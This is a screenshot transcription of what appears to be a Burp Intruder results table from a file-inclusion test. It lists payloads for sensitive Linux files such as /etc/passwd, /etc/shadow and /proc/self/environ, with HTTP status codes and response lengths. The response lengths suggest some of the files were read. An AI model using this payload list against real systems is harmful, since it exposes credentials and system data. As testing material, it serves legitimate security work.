 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 213
1 /etc/passwd 200 2679
2 /etc/shadow 200 213
3 /etc/group 200 1225
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
6 /proc/self/stat 200 565
7 /proc/self/status 200 1543
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
15 /proc/self/fd/7 200 213
16 /proc/self/fd/8 200 213
17 /proc/self/fd/9 200 213
18 /proc/self/fd/10 200 213
19 /proc/self/fd/11 200 213
20 /proc/self/fd/12 200 213
21 /proc/self/fd/13 200 213
22 /proc/self/fd/14 200 213
23 /proc/self/fd/15 200 213